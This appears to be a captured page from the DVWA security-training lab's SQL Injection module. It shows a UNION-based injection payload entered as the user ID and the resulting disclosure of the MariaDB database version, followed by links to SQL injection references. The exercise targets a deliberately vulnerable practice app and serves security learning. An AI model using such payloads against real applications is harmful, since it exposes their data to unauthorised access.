 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT @@version, 2#
First name: admin
Surname: admin
ID: 1' UNION SELECT @@version, 2#
First name: 10.1.26-MariaDB-0+deb9u1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/